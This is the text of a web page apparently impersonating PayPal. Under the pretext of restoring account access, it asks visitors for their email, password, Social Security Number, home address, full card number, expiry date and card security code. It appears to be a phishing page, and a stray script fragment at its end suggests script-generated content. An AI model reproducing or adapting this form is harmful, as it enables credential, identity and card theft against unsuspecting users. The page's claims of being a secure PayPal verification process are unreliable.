 Log In | Help | Security Centre Search
PayPal
My Account Send Money Request Money Merchant Services Auction Tools
Overview Add Funds Withdraw History Resolution Centre Profile
Profile Update Secure Transaction
Please complete the form below to update your Profile information and restore your account access.
Personal Information Profile
Make sure you enter the information accurately, and according to the formats required.
Fill in all the required fields.
Email address:
Password:
Social Security Number:
Home Address Profile
Full name:
Address Line 1:
City:
State/Province:
Zip/Postal Code:
Credit/Debit Card Profile
Enter card information as accurately as possible.
For card number, enter numbers only please, no dashes or spaces.
Card Number: VISA MasterCard DISCOVER
Expiration Date: Month Year
Card Security Code: Help finding your Card Security Code
Required Field
For your protection, we verify credit card information.
The process normally takes about 30 seconds, but it may take longer during certain times of the day. Please click Save Profile to
update your information.
Save Profile
Mass Pay | Referrals | About Us | Accounts | Fees | Privacy | Security Centre | Contact Us |
User Agreement | Developers | Product Disclosure Statement
VeriSign
Identity
Protection
About SSL Certificates
Copyright © 1999-2017 PayPal, Inc. All rights reserved.
PayPal Pty Limited ABN 93 111 195 389 (AFSL 304962). Any general financial product advice provided in this site
has not taken into account your objectives, financial situations or needs.
")); //-->